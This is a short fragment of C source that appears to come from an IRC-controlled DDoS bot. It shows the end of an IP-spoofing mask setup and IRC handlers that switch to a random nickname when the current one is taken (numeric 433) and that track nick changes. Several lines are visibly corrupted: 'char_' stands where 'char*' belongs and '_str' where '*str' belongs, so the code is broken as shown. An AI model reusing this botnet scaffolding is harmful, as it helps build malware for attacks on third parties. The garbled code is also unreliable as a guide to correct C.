
((char_) &spoofs)[1] = ((char_) &m)[2];
((char*) &spoofs)[0] = 0;
spoofsm = 256;
}
}
void _433(int sock, char *sender, char *str) {
free(nick);
nick = makestring();
}
void _NICK(int sock, char _sender, char *str) {
int i;
for (i = 0; i < strlen(sender) && sender[i] != '!'; i++);
sender[i] = 0;
if (!strcasecmp(sender, nick)) {
if (_str == ':') str++;
if (nick) free(nick);
nick = strdup(str);
}
}